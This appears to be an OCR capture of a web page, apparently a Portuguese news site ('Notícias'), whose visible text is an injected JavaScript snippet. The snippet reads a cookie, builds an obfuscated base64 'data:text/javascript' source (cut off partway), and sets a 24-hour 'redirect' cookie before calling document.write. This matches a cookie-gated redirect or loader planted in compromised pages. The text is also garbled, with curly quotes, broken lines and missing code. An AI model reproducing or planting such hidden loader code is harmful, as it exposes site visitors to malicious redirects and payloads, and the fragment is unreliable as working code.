
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias